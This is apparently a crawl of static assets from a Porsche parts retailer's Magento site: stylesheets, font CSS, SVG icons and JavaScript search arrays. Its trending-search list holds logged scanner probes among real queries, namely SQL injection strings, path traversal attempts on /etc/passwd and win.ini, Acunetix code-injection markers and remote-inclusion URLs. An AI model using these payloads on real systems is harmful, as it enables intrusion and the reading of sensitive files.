.pagebuilder-button-primary:active{
    background:#AD151A;
}
.pagebuilder-button-primary:hover{
    text-decoration:underline !important;
}
.pagebuilder-button-secondary{
    color:#EC1C24;
    border:1px solid #fff !important;
}
.pagebuilder-button-secondary:active{
    background:#EC1C24 !important;
}
.pagebuilder-button-secondary:hover{}
.pagebuilder-button-link{
    background:none !important;
    color:#fff !important;
    border:1px solid #fff !important;
}
.pagebuilder-button-link:active{
    background:#AD151A !important;
}
.pagebuilder-button-link:hover{
    
}
.lof-gallery .gallery_title h3 span{
    color:#fff !important;
    text-transform: uppercase !important;
    font-size:32px !important;
}
#notice-cookie-block{
    background:#000;
    opacity:0.95;
}
#notice-cookie-block p{
    color:#fff !important;
}
#notice-cookie-block a{
    color:#EC1C24;
    font-weight:bold;
}
.amlabel-position-wrapper{
    right:0 !important;
    text-align:right;
}
.amasty-label-container{
    width: 110px !important;
    right:0 !important;
    left:50% !important;
    text-align:right !important;
}
.amasty-label-text{
    margin-top:20px !important;
}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type*="date"], input[type="email"]{
    color:#000;
}
.ves-megamenu .navigation li a{
    padding-top:20px !important;
}
.ves-megamenu .navigation .nav-item.level0:last-child a.nav-anchor{
    margin:10px 0 0 0;
}
.home-gallery div img{
    padding-right:4px;
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/ymn4tjd.css
body_size: 643
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * ff-good-headline-web-pro-ext:
 *   - http://typekit.com/eulas/00000000000000007735ab4e
 *   - http://typekit.com/eulas/00000000000000007735ab77
 * tablet-gothic:
 *   - http://typekit.com/eulas/00000000000000007735a1cc
 *   - http://typekit.com/eulas/00000000000000007735a1e3
 *   - http://typekit.com/eulas/00000000000000007735a204
 *   - http://typekit.com/eulas/00000000000000007735a214
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-11-03 16:32:35 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=ymn4tjd&ht=tk&f=17023.17029.21633.21638.23103.23108&a=88020035&app=typekit&e=css");

@font-face {
font-family:"tablet-gothic";
src:url("https://use.typekit.net/af/e6380d/00000000000000007735a1cc/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/e6380d/00000000000000007735a1cc/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/e6380d/00000000000000007735a1cc/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"tablet-gothic";
src:url("https://use.typekit.net/af/19befb/00000000000000007735a1e3/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/19befb/00000000000000007735a1e3/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/19befb/00000000000000007735a1e3/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"tablet-gothic";
src:url("https://use.typekit.net/af/f4ca7b/00000000000000007735a204/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/f4ca7b/00000000000000007735a204/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/f4ca7b/00000000000000007735a204/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"tablet-gothic";
src:url("https://use.typekit.net/af/853423/00000000000000007735a214/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/853423/00000000000000007735a214/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/853423/00000000000000007735a214/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"ff-good-headline-web-pro-ext";
src:url("https://use.typekit.net/af/fea056/00000000000000007735ab4e/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/fea056/00000000000000007735ab4e/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/fea056/00000000000000007735ab4e/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"ff-good-headline-web-pro-ext";
src:url("https://use.typekit.net/af/a45aa0/00000000000000007735ab77/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/a45aa0/00000000000000007735ab77/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/a45aa0/00000000000000007735ab77/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

.tk-tablet-gothic { font-family: "tablet-gothic",sans-serif; }
.tk-ff-good-headline-web-pro-ext { font-family: "ff-good-headline-web-pro-ext",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css
body_size: 610
content:
label.ulmod-read-more-trigger{font-size:16px;font-weight:700;background:none;border-radius:30px;border:1px solid #ec1c24 !important;margin:10px auto;padding:7px 22px;clear:both;letter-spacing:1px}.lof-gallery .gallery_title h3{text-align:left}.lof-gallery .gallery_title h3 span{color:#000;text-align:left;font-weight:bold;text-transform:capitalize}label.ulmod-read-more-trigger:hover{background:#ec1c24 !important;border-color:#ec1c24 !important;transition:all .5s}label.ulmod-read-more-trigger:hover::before{color:#fff}.gallery_content .owl-carousel .owl-nav .owl-prev{background:#ec1c24 !important}.gallery_content .owl-carousel .owl-nav .owl-next{background:#ec1c24 !important}.gallery_content .owl-carousel .owl-prev:hover{background:#000 !important}.gallery_content .owl-carousel .owl-next:hover{background:#000 !important}.owl-carousel.products{list-style:none;padding:0;margin:0}.owl-carousel.products .owl-item .product-item{margin:0;display:block;padding:0;background:#f6f7f7;border-bottom:4px solid #eaeae9}.owl-carousel.products .owl-item .product-item .price-box{margin:0}.owl-carousel.products .owl-item .product-item .product-item-info{text-align:center}.owl-carousel.products .product-item-details{float:none;padding:0px 10px 10px;text-align:left}.owl-carousel.products .owl-stage-outer{padding:0}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:hover:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:hover:after{display:none !important}.products.products-grid.products-related,.products.products-grid.products-upsell{margin:0 !important;padding:0 !important}.slider-block .block-title{text-transform:uppercase;margin:0;padding-bottom:15px}.footer-inner .block{margin-bottom:0}@media (max-width:1360px){[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{left:-15px !important;top:50% !important;margin-top:-17px !important;margin-right:0 !important}[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{right:-15px !important;top:50% !important;margin-right:0 !important;margin-top:-17px !important}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ulmod_Readmoreless/js/um-readmoreless.js
body_size: -107
content:
/**
 * Copyright © Ulmod. All rights reserved.
 * See LICENSE.txt for license details.
 */ 
 define([
  'jquery'       
], function ($) {
  "use strict";
  return function (config) { 
    var $umIput =  $("<input>").attr({
      id: "ulmod-read-more-post-1",
      class: "ulmod-read-more-state",
      type: "checkbox"
    });

    var $umLabel =  $("<label>").attr({
      for: "ulmod-read-more-post-1",
      class: "ulmod-read-more-trigger",
    });

    if ($('.category-view').length > 0) {
      $umIput.prependTo('.category-view');
    } else {
      $umIput.prependTo('#description');
    }
    $umLabel.insertAfter(config.moreLessSelector);
   
  }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg
body_size: 507
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" width="36" height="35"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M25.2,23.6l-2.8-2.8c2.3-3.2,1.6-7.6-1.6-9.9s-7.6-1.6-9.9,1.6s-1.6,7.6,1.6,9.9c2.5,1.8,5.9,1.8,8.4,0
					l2.8,2.8c0.2,0.2,0.5,0.3,0.8,0.3c0.6,0,1.1-0.5,1.1-1.1C25.5,24.1,25.4,23.8,25.2,23.6 M16.6,21.5c-2.7,0-4.9-2.2-4.9-4.9
					c0-2.7,2.2-4.9,4.9-4.9c2.7,0,4.9,2.2,4.9,4.9c0,0,0,0,0,0C21.5,19.3,19.3,21.5,16.6,21.5"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-1140" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="4.5" y="4.5" class="st7" width="26" height="26"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18
body_size: -10
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [{"value":"996.1 GT3 Clubsport K400 in Speed Yellow","s":"sales-996gt3k400","c":["76","1","2"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk1 in Speed Yellow. First register...","p":0,"i":"cache\/7e53c1841279137ee261d89c0e804b78\/1\/7\/171be45d-e2e2-4be2-abdd-cfa82250b451.jpg","u":"\/id\/959\/s\/996-gt3-clubsport-k400-for-sale\/","o":"most_viewed_products","a":"https:\/\/www.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/959\/"}];
            var mp_bestsellers = [];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg
body_size: 380
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{fill:#FFFFFF;}
	.st3{clip-path:url(#SVGID_6_);}
	.st4{clip-path:url(#SVGID_8_);}
	.st5{fill:none;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<path id="SVGID_1_" d="M23.8,19.9c-0.9,0-1.8-0.1-2.7-0.4c-0.4-0.1-0.9,0-1.2,0.3l-1.7,1.3c-1.8-0.9-3.3-2.4-4.2-4.2l1.2-1.6
					c0.3-0.3,0.4-0.8,0.3-1.2c-0.3-0.9-0.4-1.8-0.4-2.7c0-0.6-0.5-1.2-1.2-1.2h-2.8c-0.7,0-1.2,0.5-1.2,1.2C10,18.8,16.2,25,23.8,25
					c0.7,0,1.2-0.5,1.2-1.2v0V21C25,20.4,24.5,19.8,23.8,19.9L23.8,19.9"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<defs>
						<rect id="SVGID_3_" x="-647" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_4_">
						<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st1">
						<rect x="5" y="5" class="st2" width="25" height="25"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<defs>
					<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
						C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
				</defs>
				<clipPath id="SVGID_6_">
					<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
				</clipPath>
				<g class="st3">
					<g>
						<defs>
							<rect id="SVGID_7_" width="35" height="35"/>
						</defs>
						<clipPath id="SVGID_8_">
							<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st4">
							<rect x="-5" y="-5" class="st5" width="45" height="45"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18
body_size: 17975
content:
;var mp_trending_search = ["996 clutch","air+and+oil+seperator","996 turbo tuning","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987","996 carbon fibre","Porsche steering wheel","b6 rear","RSS ADJUSTABLE TOE STEER KIT","rear main","996+turbo+tuning","Kline 996","Girodisc porsche","Porsche gt4","Porsche engines","Porsche Cayman","b6+rear","Porsche 911 993","Porsche 911 gt2 rs","Discs+and+pads","718 project car","Controller","9e race cat","Kline Porsche 911TT decat pipe","porsche engine","gt2 996 calipers","porsche 991 993","turbo s","Porsche 997 turbo","Girodisc+porsche","996 silencers","997 c2 s","991 turbo s","Porshce 997 Bilstein","fixed price service","997 turbo s","porsche steering when","Porsche","Break pad change","porsche 981 993","9e race car","kline porsche 911t decat pipe","996 c2s","993 turbo s","Cayman r","porsche engin","how do i avoid bore score","air con re gas","IMS BEARING SOLUTION","Gt3+996+calipers","996 gt3","coolant change","fixed+price+service","996","996+carbon+fibre","Porsche turbo 997.1","996 exhaust","996+exhaust","1","oil change","Boxster s 986","9e race cab","Seat adjusters","Short shift kit 996","Cayman+r","997+c2+s","718 protect car","Break+pad+change","RSS+ADJUSTABLE+TOE+STEER+KIT+REAR+FOR+PORSCHE+996+\/+986+\/+997+\/+987","gt4 996 calipers","718+protect+car","996+c4s","alloy wheels","Gt3 996 calipers","718+project+car","air+con+re+gas","996+white","suspension","996 with","2nd gt3r","Seat brackets","996 non turbo engine for sale","Seat gt3","how+do+i+avoid+bore+score","Winter wheels","996 c4s","996 turbo brake pads","Steering wheel","coolant+change","rear+main","Markski exhaust","Wheel spacers","porsche 996 window regulator","Car seat refurbishment","2nd gt2r","air and oil seperator","996 gt2","brake discs","alloy+wheels","Spark plugs","996 white","996+gt3","DCS Unit","rear macan","996 which","718 product car","rear man","set gt3","Car+seat+refurbishment","rear pads","996+which","Discs and pads","WHEELS","996+turbo+brake+pads","kline porsche 911tt deck pipe","DCM Unit","wheel spacer","9e race cft","rear make","1 waitfor delay '0:0:9' --","993 non turbo engine for sale","porsche turbo 997tt","roll come","SEAT","porsche+996+window+regulator","alloy+wheel","alloy wheel","2nd+gt3r","alloy works","Kline+Porsche+911TT+decat+pipe","porsche turbo 992g1","steering when","1 waitfor decat 0 0 9","porsche 997 bilstein","DCS+Unit","Porshce+997+Bilstein","2nd gt3","DCM+Unit","996+clutch","Wheel bearing","car set refurbishment","when spacer","996+silencers","Roll cage","Porsche+engines","9e+race+cat","brake pipe","brake pipes","porsch 997 bilstein","Brake pads","996 gt4","when spacers","Seat+adjusters","1 waitfor deliv 0 0 9","roll cast","996 silenced","996 silencer","996 non turbo engine for side","gt2+996+calipers","Winter+wheels","Seat+gt3","wheel spyder","seat gt4","red","Porsche+911+993","1+waitfor+delay+'0:0:9'+--","2nd gear","oil+change","996 non turbo engine for stage","9e+race+car","996+gt4","718+product+car","seat adjusted","9e race can","9e+race+cab","996+gt2","Steering+wheel","seat adjuster","Porsche+gt4","kline+porsche+911t+decat+pipe","Kline+996","Boxster+s+986","gt4+996+calipers","Porsche+Cayman","996+c2s","Short+shift+kit+996","991+turbo+s","Wheel+spacers","Seat+brackets","Markski+exhaust","porsche+steering+when","Porsche+steering+wheel","steering+when","air and oil separator","alloy weeks","Porsche+turbo+997.1","set gt4","Porsche+997+turbo","1 waitfor delet 0 0 9","porsche+engine","Porsche+911+gt2+rs","RSS+ADJUSTABLE+TOE+STEER+KIT","Video","IMS+BEARING+SOLUTION","bear pad change","alloy+works","2wd gt3r","porsche+991+993","alloy+weeks","air+can+re+gas","porsche 911 991","bear+pad+change","2nd+gear","porsche 911 992","porsche+engin","wheel+spacer","brake+discs","porsche gt","discs and pack","discs and pasm","air+con+re+gts","discs+and+pack","porsche+981+993","2nd+gt2r","Card US","Steering wheel upgrade","when+spacers","air can re gas","porsche+997+bilstein","air and oil seperate","9e race cat'[0]","K16 hybrid","DSC Unit","air con re gts","marks exhaust","1+waitfor+deliv+0+0+9","rs adjustable toe steer kit","1+waitfor+decat+0+0+9","996 gt3rs","993+c4s","rss adjustable the steer kit","kline porsche 911tt delet pipe","porsche 911 gt3 rs","kline porsche 997tt decat pipe","kline 991","996 tiptronic upgrade","seat gt","993 turbo tuning","brake+pipe","been pad change","Roll+cage","brake+pipes","rear made","porsch+997+bilstein","2nd gen1","dcs+until","rear machin","997","Brake+pads","bias pad change","991 turbo s'[0]","q","set+brackets","Spark+plugs","set","porsche+991+992","rear+make","porsche 911 gt4 rs","dsc+unit","porsche+981+991","718 protect cat","alloy+when","Porsche 996","rear+mechan","porsche 911 gt rs","porsche 991 gt2 rs","1*1*1*1","rear+macan","porsche 991 992","Boxster clutch and ims","weeks","roll cats","dim unit","porsche turbo 997.2","porsche+991+991","fixed piec service","kline porsche 991tv decat pipe","992 turbo s","996+non+turbo+engine+for+sale","ar and oil seperator","car+set+refurbishment","dcs until","works","BREAK PADS","boxster 2.7 brake discs","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links.txt\",1,N]","993 c4s","when spyder","seat+adjusted","fixed pipe service","kline+porsche+911tt+deck+pipe","dcm+until","cat seat refurbishment","porsche 991 991","kline porsche 911t delet pipe","air+can+re+gts","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links_Dating.txt\",1,N]","rear mechan","996 c2","porsche 981 991","dcm until","991turbo s","seat+adjuster","718+protect+cat","fiber pipe service","rear","porsche turbo 991g2","Brake","kline 993","roll cat","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg","WEB-INF\/web.xml","WEB-INF\\web.xml","porsche+991+gt2+rs","dim+unit","index","week spacer","991","Cayman S 3.4L Coupe RHD 2007","rear+machin","the","porsche+911+gt3+rs","9e race cut","set brackets","Alignment","Porsche turbo s","ar+and+oil+seperator","rs+adjustable+the+steer+kit","718 protect cab","marks+exhaust","Dsc","air+and+oil+seperate","air+con+re+gt","Wheel alignment","disc+unit","rear mile","air con re gt4","mark exhaust","set adjusters","Cayman S 3.4L Coupe RHD","Porsche 996 turbo","rss+adjustable+the+steer+kit","Kline","roll ccst","air+cat+re+gts","26-218496","K16+hybrid","week+spacers","996 turbo S","fixed+piec+service","9e+race+cft","Tyre","been+pad+change","718+protect+cab","geometry","1'\"","996 turbo","fitted price service","kline+porsche+911t+deck+pipe","spoiler","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right) headlamp squirter trim","porsche+911+991",")","996 turbo clutch","Wastegate","996 turbo exhaust","kline+porsche+911+decat+pipe","ims","kline porsche 911 decat pipe","http:\/\/some-inexistent-website.acu\/some_inexistent_file_with_long_name?.jpg","!(()&&!|*|*|","^(#$!@#$)(()))******",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Brake change","Porsche 997 turbo s","TURBO CHARGER ACTUATORS 996","996 c4s') AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+toe+steel+kit","bias+pad+change","993","Porsche 996 gt 3","996 c4s) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","996 c4s)) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+the+steel+kit","shock+shift+kit+996","set|set&set","Http:\/\/testasp.vulnweb.com\/t\/fit.txt","http:\/\/testasp.vulnweb.com\/t\/fit.txt?.jpg","testasp.vulnweb.com","'\"()",";print(md5(acunetix_wvs_security_test));","';print(md5(acunetix_wvs_security_test));$a='","\";print(md5(acunetix_wvs_security_test));$a=\"","${@print(md5(acunetix_wvs_security_test))}","${@print(md5(acunetix_wvs_security_test))}\\","\\","JyI=","(select convert(int,CHAR(65)))","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd","\/etc\/passwd","%2fetc%2fpasswd","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/","file:\/\/\/etc\/passwd","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd","\/WEB-INF\/web.xml","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","................windowswin.ini","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","kline+porsche+991tv+deck+pipe","Exhaust","toe links","Tyres","week spacers","index\/.","rs+adjustable+toe+steer+kit","kline+porsche+991tt+decat+pipe","Can chain tensioners","kline porsche 991tt decat pipe","Brake fluid change","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)","9e race coat","air+and+oil+separator","Cayman","belt+pad+change","air con re gt3","Remaping 996 turbo","Porsche turbo","kline porsche 911tt decal pipe","996 c4s' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","Gearbox","SACH890NM","996+turbo+clutch","air+cat+re+gas","kline+porsche+991tv+decat+pipe","rss+adjustable+tone+steer+kit","Brake fluid","993+turbo+s","2nd great","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right)","718%2Bprotect%2Bcar","2023","controlled","rss+adjustable+to+steel+kit","CLUTCH","mot","SharkWerks","alloy when","clutch replacement","2024","fitted+price+service","gt3","dsc+until","boxster+s+981","set+gt3","rss","996+turbo+S","996 turbo brake pack","air+con+re+gt2","bilstein","991turbo+s","Brake+fluid","toe+links","brakes","porsche 944 s2 brake calipers","Cayman+S+3.4L+Coupe+RHD+2007","disc+uniqu","seat+gt4","when+spacer","porsche+gt","Cayman+S+3.4L+Coupe+RHD","996 c4s%' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","996 c4s\") AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","718+product+cab","Tuning","steering rack bracket","Porsche+996+gt+3","Gt4","Brake+change","996+with","black","996 c4s AND 7236 